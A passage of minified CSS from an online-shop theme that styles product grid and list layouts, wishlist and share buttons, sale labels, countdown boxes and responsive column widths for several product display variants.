.product-item.large.sharing .product-item-actions .actions-secondary, .products-listview.product-variant-3 .product-item.large.sharing .product-item-actions .actions-secondary, .products-listview.product-variant-4 .product-item.large.sharing .product-item-actions .actions-secondary {-webkit-transform: translateY(125%) !important;-ms-transform: translateY(125%) !important;transform: translateY(125%) !important;}}@media screen and (max-width: 1770px) {.products-listview .countdown-box {font-size: 15px;}}@media screen and (max-width: 1399px) {.products-listview.product-variant-1 .product-item.large .product-item-photo, .products-listview.product-variant-2 .product-item.large .product-item-photo, .products-listview.product-variant-3 .product-item.large .product-item-photo, .products-listview.product-variant-4 .product-item.large .product-item-photo {width: 35%;}.products-listview.product-variant-1 .product-item.large .product-item-details, .products-listview.product-variant-2 .product-item.large .product-item-details, .products-listview.product-variant-3 .product-item.large .product-item-details, .products-listview.product-variant-4 .product-item.large .product-item-details {padding: 20px 30px 45px;width: 65%;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary {background: transparent;bottom: 5px;left: 35%;padding-left: 30px;}.products-listview.product-variant-1 .product-item.large .social-list, .products-listview.product-variant-2 .product-item.large .social-list, .products-listview.product-variant-3 .product-item.large .social-list, .products-listview.product-variant-4 .product-item.large .social-list {left: 35.05%;padding-left: 30px;}.products-listview.product-variant-1 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-2 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-3 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-4 .product-item.large .product-item-label.label-sale {left: 35%;margin-left: -38px;}.products-listview .countdown-box {font-size: 16px;}}@media screen and (max-width: 1199px) {.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a {color: #333745;opacity: 0.5;background: transparent;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a > span {display: none;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 18px;line-height: 25px;}}.products-grid.no-animate .product-item.large .product-action-btn, .products-listview.no-animate .product-item.large .product-action-btn {-webkit-transition: none;-o-transition: none;transition: none;}.products-grid.no-animate .product-item.large .product-item-actions .actions-secondary, .products-listview.no-animate .product-item.large .product-item-actions .actions-secondary {-webkit-transition: none;-o-transition: none;transition: none;}.products-grid.no-animate .product-item.large .social-list, .products-listview.no-animate .product-item.large .social-list {-webkit-transition: none;-o-transition: none;transition: none;}.products-grid.no-animate .product-item.large .social-list li, .products-listview.no-animate .product-item.large .social-list li {-webkit-transition: none;-o-transition: none;transition: none;}.products-grid.no-animate .product-item.large .social-list a, .products-listview.no-animate .product-item.large .social-list a {-webkit-transition: none;-o-transition: none;transition: none;}.product-item.large .product-item-actions .actions-secondary a.wishlist.active {color: #f82e56;}.product-item.large .product-item-actions .actions-secondary a.wishlist.active:hover {color: #fff;}@media screen and (min-width: 992px) {body.boxed .products-grid:not(.carousel-negative):not(.product-variant-5), .block.boxed .products-grid:not(.carousel-negative):not(.product-variant-5), .block.fullboxed .products-grid:not(.carousel-negative):not(.product-variant-5) {margin-left: -10px;margin-right: -10px;}body.boxed .products-grid:not(.carousel-negative):not(.product-variant-5) .product-item.large, .block.boxed .products-grid:not(.carousel-negative):not(.product-variant-5) .product-item.large, .block.fullboxed .products-grid:not(.carousel-negative):not(.product-variant-5) .product-item.large {margin: 0 -4px 20px 0;padding-left: 10px;padding-right: 10px;}body.boxed .products-grid.isotope .product-item.large, .block.boxed .products-grid.isotope .product-item.large, .block.fullboxed .products-grid.isotope .product-item.large {margin: 0 0 20px 0;}body.boxed .products-grid:not(.product-variant-3):not(.product-variant-5) .product-item.large .product-item-details, .block.boxed .products-grid:not(.product-variant-3):not(.product-variant-5) .product-item.large .product-item-details, .block.fullboxed .products-grid:not(.product-variant-3):not(.product-variant-5) .product-item.large .product-item-details {padding: 10px;}body.boxed .products-grid .product-item.large .countdown-box .countdown-wrapper, .block.boxed .products-grid .product-item.large .countdown-box .countdown-wrapper, .block.fullboxed .products-grid .product-item.large .countdown-box .countdown-wrapper {bottom: 6px;left: 6px;right: 6px;padding: 4px;}body.boxed .products-grid.product-variant-1 .product-item-not-available, .block.boxed .products-grid.product-variant-1 .product-item-not-available, .block.fullboxed .products-grid.product-variant-1 .product-item-not-available, body.boxed .products-grid.product-variant-2 .product-item-not-available, .block.boxed .products-grid.product-variant-2 .product-item-not-available, .block.fullboxed .products-grid.product-variant-2 .product-item-not-available, body.boxed .product-variant-4 .product-item-not-available, .block.boxed .product-variant-4 .product-item-not-available, .block.fullboxed .product-variant-4 .product-item-not-available {top: 0;bottom: 0;left: 10px;right: 10px;}body.boxed .products-grid.product-variant-3 .product-item-not-available, .block.boxed .products-grid.product-variant-3 .product-item-not-available, .block.fullboxed .products-grid.product-variant-3 .product-item-not-available, body.boxed .products-grid.product-variant-5 .product-item-not-available, .block.boxed .products-grid.product-variant-5 .product-item-not-available, .block.fullboxed .products-grid.product-variant-5 .product-item-not-available {top: 0;bottom: 0;left: 9px;right: 9px;}}@media screen and (max-width: 1199px) {.product-item .actions-secondary .quick-view-btn {display: none !important;}}.product-variant-5 .product-item.large .social-list {background: transparent;}.product-variant-5 .product-item.large .quick-view-btn {position: absolute;display: block;top: 50%;left: 50%;width: 160px;margin: -26px 0 0 -80px;font-size: 16px;line-height: 22px;font-weight: bold;font-family: 'Roboto', sans-serif;padding: 13px 10px;text-align: center;text-transform: uppercase;text-decoration: none;color: #333745;background: rgba(255, 255, 255, 0.7);opacity: 0;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.product-variant-5 .product-item.large .quick-view-btn:hover {background: rgba(255, 255, 255, 0.95);}.product-variant-5 .product-item.large .quick-view-btn i.icon, .product-variant-5 .product-item.large .quick-view-btn span {display: inline-block;vertical-align: middle;}.product-variant-5 .product-item.large .quick-view-btn i.icon {font-size: 16px;padding: 0 6px 0 0;}.product-variant-5 .product-item.large .product-item-name {position: relative;margin: 0 0 10px;padding: 0;font-family: 'Roboto', sans-serif;font-size: 15px;line-height: 1.2em;font-weight: 500;text-transform: uppercase;}.product-variant-5 .product-item.large .product-item-details {margin-left: auto;margin-right: auto;max-width: 300px;-webkit-transition: max-width 0s ease 0.2s;-o-transition: max-width 0s ease 0.2s;transition: max-width 0s ease 0.2s;}.product-variant-5 .product-item.large .price-box {margin-bottom: 12px;font-family: 'Roboto', sans-serif;text-align: center;}.product-variant-5 .product-item.large .price-box .price, .product-variant-5 .product-item.large .price-box .special-price {font-size: 20px;}.product-variant-5 .product-item.large .price-box .old-price {font-size: 16px;color: #8f8f8f;}.product-variant-5 .product-item.large .product-item-rating, .product-variant-5 .product-item.large .product-item-rating i.spr-icon {color: #ffc000;}.product-variant-5 .product-item.large .wishlist, .product-variant-5 .product-item.large .no_wishlist, .product-variant-5 .product-item.large .add_to_wishlist, .product-variant-5 .product-item.large .share-button, .product-variant-5 .product-item.large .product-action-link {display: none;position: absolute;top: 10px;left: 10px;z-index: 10;}.product-variant-5 .product-item.large .share-button {top: 50px;}.product-variant-5 .product-item.large .share-button .toggle:after {left: 0;}.product-variant-5 .product-item.large .product-action-link + .product-action-link {top: 45px;}.product-variant-5 .product-item.large .product-action-link + .product-action-link + .product-item-actions .share-button {top: 80px;}.product-variant-5 .product-item.large .wishlist, .product-variant-5 .product-item.large .no_wishlist, .product-variant-5 .product-item.large .add_to_wishlist, .product-variant-5 .product-item.large .product-action-link {font-size: 18px;padding: 5px;width: 30px;text-align: center;-webkit-transition: color 0.25s ease;-o-transition: color 0.25s ease;transition: color 0.25s ease;}.product-variant-5 .product-item.large .wishlist span, .product-variant-5 .product-item.large .no_wishlist span, .product-variant-5 .product-item.large .add_to_wishlist span, .product-variant-5 .product-item.large .product-action-link span {display: none;}.product-variant-5 .product-item.large .wishlist.block-loading .bg-striped, .product-variant-5 .product-item.large .no_wishlist.block-loading .bg-striped, .product-variant-5 .product-item.large .add_to_wishlist.block-loading .bg-striped, .product-variant-5 .product-item.large .product-action-link.block-loading .bg-striped, .product-variant-5 .product-item.large .wishlist.block-loading .bg-striped-sm, .product-variant-5 .product-item.large .no_wishlist.block-loading .bg-striped-sm, .product-variant-5 .product-item.large .add_to_wishlist.block-loading .bg-striped-sm, .product-variant-5 .product-item.large .product-action-link.block-loading .bg-striped-sm {display: none;}.product-variant-5 .product-item.large .no_wishlist, .product-variant-5 .product-item.large .add_to_wishlist, .product-variant-5 .product-item.large .product-action-link {color: #333745;}.product-variant-5 .product-item.large .no_wishlist:hover, .product-variant-5 .product-item.large .add_to_wishlist:hover, .product-variant-5 .product-item.large .product-action-link:hover {color: #f82e56;}.product-variant-5 .product-item.large .wishlist.active, .product-variant-5 .product-item.large .product-action-link.active {display: block;color: #f82e56;}.product-variant-5 .product-item.large .wishlist.active:hover, .product-variant-5 .product-item.large .product-action-link.active:hover {color: #333745;}.product-variant-5 .product-item.large .product-item-rating, .product-variant-5 .product-item.large .color-swatch, .product-variant-5 .product-item.large .add_to_cart, .product-variant-5 .product-item.large .btn.quick-view-link {margin: 10px 0;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.product-variant-5 .product-item.large .countdown-box {font-size: 14px;}.product-variant-5 .product-item.large .product-item-label {height: 40px;padding-left: 6px;padding-right: 6px;min-width: 45px;font-weight: bold;}.product-variant-5 .product-item.large .product-item-label.label-sale {right: 10px;}.product-variant-5 .product-item.large .product-item-label.label-new {right: 10px;left: auto;}.product-variant-5 .product-item.large .product-item-label {top: 10px;}.product-variant-5 .product-item.large .product-item-label ~ .product-item-label {top: 60px;}.product-variant-5 .product-item.large .add_to_cart, .product-variant-5 .product-item.large .btn.quick-view-link {margin: 0 0 10px;}.product-variant-5 .product-item.large .color-swatch {margin: 0;}.product-variant-5 .product-item.large .color-swatch li {width: 16px;border-radius: 0;overflow: hidden;margin: 2px 3px;-webkit-box-shadow: none;box-shadow: none;}.product-variant-5 .product-item.large .color-swatch li img {border-radius: 50%;}.product-variant-5 .product-item.large .color-swatch li.active, .product-variant-5 .product-item.large .color-swatch li:hover {width: 20px;border-radius: 0;border: 0;margin: 0 1px;vertical-align: middle;}.product-variant-5 .product-item.large .color-swatch {display: block;opacity: 1;position: absolute;bottom: 0;height: 40px;overflow: hidden;z-index: 1;left: 0;background: rgba(255, 255, 255, 0.8);width: 100%;padding: 10px 5px;white-space: nowrap;text-align: center;}.products-grid.product-variant-5 .countdown-box .countdown-wrapper, body.boxed .products-grid.product-variant-5 .product-item.large .countdown-box .countdown-wrapper {bottom: 0;left: 0;right: 0;border: 0;padding: 5px;}@media screen and (min-width: 768px) {.products-grid.five-in-row.product-variant-5 .product-item.large .product-item-name, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .product-item-name, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .product-item-name {font-size: 14px;}.products-grid.five-in-row.product-variant-5 .product-item.large .btn.quick-view-link, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .btn.quick-view-link, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .btn.quick-view-link, .products-grid.five-in-row.product-variant-5 .product-item.large .btn.add_to_cart, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .btn.add_to_cart, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .btn.add_to_cart {height: 36px;padding: 0 7px;font-size: 13px;line-height: 36px;}.products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .color-swatch {bottom: 0;height: 36px;}.products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch li, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch li, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .color-swatch li {width: 18px;margin: 2px 2px;}.products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch li.active, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch li.active, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .color-swatch li.active, .products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch li:hover, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch li:hover, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .color-swatch li:hover {width: 22px;margin: 0;}.products-grid.five-in-row.product-variant-5 .product-item.large .price-box .price, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .price-box .price, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .price-box .price, .products-grid.five-in-row.product-variant-5 .product-item.large .price-box .special-price, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .price-box .special-price, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .price-box .special-price {font-size: 18px;}.products-grid.five-in-row.product-variant-5 .product-item.large .product-item-details, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .product-item-details, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .product-item-details {padding: 12px;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button .social-list li, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button .social-list li, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button .social-list li {width: 28px;height: 28px;}.products-grid.five-in-row.product-variant-5 .product-item.large .social-list a, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .social-list a, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .social-list a {width: 28px;height: 28px;line-height: 28px;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(1), body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(1), .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(1) {top: 0;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(2), body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(2), .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(2) {top: 28px;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(3), body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(3), .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(3) {top: 56px;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(4), body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(4), .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(4) {top: 84px;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(5), body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(5), .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(5) {top: 112px;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(6), body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(6), .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(6) {top: 140px;}.products-grid.five-in-row.product-variant-5 .product-item.large .carousel-inside .carousel-control.prev, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .carousel-inside .carousel-control.prev, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .carousel-inside .carousel-control.prev {left: -22px;width: 20px;}.products-grid.five-in-row.product-variant-5 .product-item.large .carousel-inside .carousel-control.next, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .carousel-inside .carousel-control.next, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .carousel-inside .carousel-control.next {right: -22px;width: 20px;}.products-grid.five-in-row.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.prev, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.prev, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.prev {left: 0;}.products-grid.five-in-row.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.next, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.next, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.next {right: 0;}}.products-grid.product-variant-5 .product-item-not-available, body.boxed .products-grid.product-variant-5 .product-item.large .product-item-not-available {top: 0;bottom: 0;left: 0;right: 0;padding: 0;width: calc(100% + 1px);}.products-listview.product-variant-5 .product-item-not-available {padding: 0;}.products-listview.product-variant-5 .product-item-not-available > span {box-shadow: none;-webkit-box-shadow: none;}.products-grid.product-variant-5 .product-item.large .product-item-photo {display: block;position: relative;width: 100%;}.products-grid.product-variant-5 .product-item.large .product-item-photo img {width: 100%;}.products-grid.product-variant-5 .product-item.large .product-item-details {display: block;width: 100%;vertical-align: top;padding: 20px 20px;overflow: visible;text-align: center;}.products-grid.product-variant-5 .product-item.large .product-item-info {display: block;overflow: hidden;padding: 0;}.products-grid.product-variant-5 .product-item.large .product-item-rating, .products-grid.product-variant-5 .product-item.large .add_to_cart, .products-grid.product-variant-5 .product-item.large .btn.quick-view-link {display: none;opacity: 0;}.products-grid.product-variant-5 .product-item.large .countdown-box {font-size: 12px;}.products-grid.product-variant-5 .product-item.large .carousel-inside .item a, .products-listview.product-variant-5 .product-item.large .carousel-inside .item a {display: block;}.products-grid.product-variant-5 .product-item.large .carousel-inside .carousel-control.prev, .products-listview.product-variant-5 .product-item.large .carousel-inside .carousel-control.prev {left: -35px;width: 35px;}.products-grid.product-variant-5 .product-item.large .carousel-inside .carousel-control.next, .products-listview.product-variant-5 .product-item.large .carousel-inside .carousel-control.next {right: -35px;width: 35px;}.products-grid.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.prev, .products-listview.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.prev {left: 0;}.products-grid.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.next, .products-listview.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.next {right: 0;}.products-listview.product-variant-5 .product-item.large .product-item-photo {width: 30%;position: relative;}.products-listview.product-variant-5 .product-item.large .product-item-details {width: 70%;padding: 25px;}.products-listview.product-variant-5 .product-item.large .product-item-name {margin: 0 0 10px;font-size: 18px;}.products-listview.product-variant-5 .product-item.large .price-box {text-align: left;}.products-listview.product-variant-5 .product-item.large .price-box .price, .products-listview.product-variant-5 .product-item.large .price-box .special-price {font-size: 20px;}.products-listview.product-variant-5 .product-item.large .price-box .old-price {font-size: 16px;}.products-listview.product-variant-5 .product-item.large .product-item-photo:hover .wishlist, body.touch .products-listview.product-variant-5 .product-item.large .product-item-photo .wishlist, .products-listview.product-variant-5 .product-item.large .product-item-photo:hover .no_wishlist, body.touch .products-listview.product-variant-5 .product-item.large .product-item-photo .no_wishlist, .products-listview.product-variant-5 .product-item.large .product-item-photo:hover .add_to_wishlist, body.touch .products-listview.product-variant-5 .product-item.large .product-item-photo .add_to_wishlist, .products-listview.product-variant-5 .product-item.large .product-item-photo:hover .product-action-link, body.touch .products-listview.product-variant-5 .product-item.large .product-item-photo .product-action-link, .products-listview.product-variant-5 .product-item.large .product-item-photo:hover .share-button, body.touch .products-listview.product-variant-5 .product-item.large .product-item-photo .share-button {display: block;}.products-listview.product-variant-5 .product-item.large .product-item-photo:hover .quick-view-btn {opacity: 1;}@media screen and (max-width: 991px) {.products-listview.product-variant-5 .product-item.large .product-item-photo {width: 40%;}.products-listview.product-variant-5 .product-item.large .product-item-details {width: 60%;padding: 20px;}}@media screen and (min-width: 992px) {.products-grid.product-variant-5 .product-item .product-item-info {-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0.1);box-shadow: 0 0 0 rgba(0, 0, 0, 0.1);}.products-grid.product-variant-5 .product-item.large .product-item-info {padding: 0;}.products-grid.product-variant-5 .product-item.large .product-item-gallery-previews-wrapper {position: relative;opacity: 0;max-height: 0;overflow: hidden;visibility: hidden;margin-left: 10px;margin-right: 10px;z-index: 10;}.products-grid.product-variant-5 .product-item.large.hovered {z-index: 11;}.products-grid.product-variant-5 .product-item.large.hovered .product-item-info {position: absolute !important;top: 0;left: 0;overflow: hidden;display: block;z-index: 10000;-webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);}.products-grid.product-variant-5 .product-item.large.hovered .product-item-inside {position: relative;overflow: visible;}.products-grid.product-variant-5 .product-item.large.hovered.with-previews .product-item-details {padding-top: 0;}.products-grid.product-variant-5 .product-item.large.hovered .product-action-link, .products-grid.product-variant-5 .product-item.large.hovered .product-item-rating, .products-grid.product-variant-5 .product-item.large.hovered .color-swatch, .products-grid.product-variant-5 .product-item.large.hovered .quick-view-btn, .products-grid.product-variant-5 .product-item.large.hovered .add_to_cart, .products-grid.product-variant-5 .product-item.large.hovered .btn.quick-view-link {display: block;opacity: 1;-webkit-transition: opacity 0.4s ease 0.1s;-o-transition: opacity 0.4s ease 0.1s;transition: opacity 0.4s ease 0.1s;}.products-grid.product-variant-5 .product-item.large.hovered .wishlist, .products-grid.product-variant-5 .product-item.large.hovered .no_wishlist, .products-grid.product-variant-5 .product-item.large.hovered .add_to_wishlist {display: block;}.products-grid.product-variant-5 .product-item.large.hovered .share-button {display: block !important;}.products-grid.product-variant-5 .product-item.large.hovered .add_to_cart, .products-grid.product-variant-5 .product-item.large.hovered .btn.quick-view-link {display: inline-block;}.products-grid.product-variant-5 .product-item.large.hovered.with-previews .product-item-details {padding-top: 0;}.products-grid.product-variant-5 > .slick-list {z-index: 1000;position: relative;}.products-grid.product-variant-5 .slick-list.out-space {margin: -40px -40px -300px;padding: 40px 40px 300px;z-index: 10000;overflow: visible;}.products-grid.product-variant-5:hover > .slick-list > .slick-track > .slick-slide:not(.slick-active) {opacity: 0;}.product-item-gallery-main {position: relative;}.products-listview .product-item {height: auto !important;}}body.boxed .products-grid.product-variant-5.isotope .product-item.large, .block.boxed .products-grid.product-variant-5.isotope .product-item.large, .block.fullboxed .products-grid.product-variant-5.isotope .product-item.large {margin: 0 0 30px 0;}@media screen and (max-width: 991px) {.product-item {height: auto !important;}.products-grid.product-variant-5 .product-item.large .wishlist, .products-grid.product-variant-5 .product-item.large .no_wishlist, .products-grid.product-variant-5 .product-item.large .add_to_wishlist, .products-grid.product-variant-5 .product-item.large .share-button, .products-grid.product-variant-5 .product-item.large .product-action-link, .products-grid.product-variant-5 .product-item.large .product-item-rating, .products-grid.product-variant-5 .product-item.large .color-swatch, .products-grid.product-variant-5 .product-item.large .quick-view-btn, .products-grid.product-variant-5 .product-item.large .add_to_cart, .products-grid.product-variant-5 .product-item.large .btn.quick-view-link {display: block;opacity: 1;-webkit-transition: opacity 0.4s ease 0.1s;-o-transition: opacity 0.4s ease 0.1s;transition: opacity 0.4s ease 0.1s;}.products-grid.product-variant-5 .product-item.large .share-button {display: block !important;}.products-grid.product-variant-5 .product-item.large .add_to_cart, .products-grid.product-variant-5 .product-item.large .btn.quick-view-link {display: inline-block;}}@media screen and (min-width: 992px) {.six-in-row.products-grid.product-variant-5 .product-item.large .countdown-box {font-size: 11px;}}@media screen and (max-width: 1399px) {.products-grid.product-variant-5.six-in-row .product-item.large {width: 20%;}.products-grid.product-variant-5.five-in-row .product-item.large {width: 20%;}.products-grid.product-variant-5.four-in-row .product-item.large {width: 25%;}.products-grid.product-variant-5.three-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-5.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 1199px) {.products-grid.product-variant-5.six-in-row .product-item.large {width: 25%;}.products-grid.product-variant-5.five-in-row .product-item.large {width: 25%;}.products-grid.product-variant-5.four-in-row .product-item.large {width: 25%;}.products-grid.product-variant-5.three-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-5.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 991px) {.products-grid.product-variant-5.six-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-5.five-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-5.four-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-5.three-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-5.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 767px) {.products-grid.product-variant-5.six-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.five-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.four-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.three-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 480px) {.products-grid.product-variant-5:not(.min-2).six-in-row .product-item.large {width: 100%;}.products-grid.product-variant-5:not(.min-2).five-in-row .product-item.large {width: 100%;}.products-grid.product-variant-5:not(.min-2).four-in-row .product-item.large {width: 100%;}.products-grid.product-variant-5:not(.min-2).three-in-row .product-item.large {width: 100%;}.products-grid.product-variant-5:not(.min-2).two-in-row .product-item.large {width: 100%;}.products-grid.product-variant-5:not(.min-2).one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 480px) {.products-grid.product-variant-5 .product-item.large, .products-grid.product-variant-3 .product-item.large {margin: 0 -4px 30px 0;padding-left: 5px;padding-right: 5px;}.products-grid.product-variant-5 .product-item.large .product-item-name, .products-grid.product-variant-3 .product-item.large .product-item-name {font-size: 13px;}.products-grid.product-variant-5 .product-item.large .product-item-details, .products-grid.product-variant-3 .product-item.large .product-item-details {padding: 10px 5px;}.products-grid.product-variant-5 .product-item.large .product-item-label, .products-grid.product-variant-3 .product-item.large .product-item-label {height: 22px;}.products-grid.product-variant-5 .product-item.large .price-box .old-price, .products-grid.product-variant-3 .product-item.large .price-box .old-price {font-size: 12px;}.products-grid.product-variant-5 .product-item.large .price-box .special-price, .products-grid.product-variant-3 .product-item.large .price-box .special-price {font-size: 16px;}.products-grid.product-variant-5 .product-item.large .btn, .products-grid.product-variant-3 .product-item.large .btn {height: 31px;padding: 0 6px;font-size: 12px;line-height: 31px;}.products-grid.product-variant-5 .product-item.large .btn i.icon, .products-grid.product-variant-3 .product-item.large .btn i.icon {display: none;}.products-grid.product-variant-5 .product-item.large .product-item-label ~ .product-item-label {top: 40px;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a {padding: 3px 5px;}.products-grid.product-variant-3 .product-item.large .product-item-name {margin: 5px 0 5px;}}@media screen and (max-width: 991px) {.products-grid.product-variant-5 .product-item.large .product-item-photo {position: relative;}.products-grid.product-variant-5 .product-item.large .quick-view-link {display: none;}.products-grid.product-variant-5 .product-item.large .product-item-info {padding: 0;padding-bottom: 0;}.products-grid.product-variant-5 .product-item.large .product-item-actions .actions-secondary a {display: inline-block;padding: 3px 12px;background: transparent;}}.products-grid.product-variant-5.equal-height .product-item.large .product-item-photo .product-item-gallery-main > a:first-child, .products-grid.product-variant-5.equal-height .product-item.large .product-item-photo > a:first-child {display: block;position: relative;}.products-grid.product-variant-5.equal-height .product-item.large .product-item-photo img.product-image-photo {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);max-height: 100%;max-width: 100%;width: auto;}.products-grid.product-variant-5.equal-height .product-item.large .carousel-inside .carousel-inner > .item {height: 100%;}.products-grid.product-variant-5.equal-height .product-item.large .carousel-inside .carousel-inner {height: 100%;}.products-grid.product-variant-1.equal-height .product-item.large .product-item-photo .product-item-gallery-main > a:first-child, .products-grid.product-variant-2.equal-height .product-item.large .product-item-photo .product-item-gallery-main > a:first-child, .products-grid.product-variant-3.equal-height .product-item.large .product-item-photo .product-item-gallery-main > a:first-child, .products-grid.product-variant-1.equal-height .product-item.large .product-item-photo > a:first-child, .products-grid.product-variant-2.equal-height .product-item.large .product-item-photo > a:first-child, .products-grid.product-variant-3.equal-height .product-item.large .product-item-photo > a:first-child {display: block;position: relative;}.products-grid.product-variant-1.equal-height .product-item.large .product-item-photo img.product-image-photo, .products-grid.product-variant-2.equal-height .product-item.large .product-item-photo img.product-image-photo, .products-grid.product-variant-3.equal-height .product-item.large .product-item-photo img.product-image-photo {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);max-height: 100%;max-width: 